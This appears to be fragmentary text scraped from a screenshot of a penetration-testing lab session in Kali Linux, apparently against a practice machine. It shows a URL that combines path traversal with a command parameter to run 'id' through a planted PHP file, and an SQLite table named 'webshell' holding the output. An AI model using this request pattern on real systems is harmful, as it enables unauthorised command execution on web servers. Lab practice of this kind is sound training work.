 192.168.0.150/department/manage.php?notes=files/ninevehNotes../../../../../../../var/tmp/poc.php&cmd=id
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OSCP
Logout
123RF 123RF
!UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF 123RF
SQLite format 3@ -�
��_�tablewebshellwebshellCREATE TABLE 'webshell' ('uid=33(www-data) gid=33(www-data) groups=33(www-data)
' INTEGER)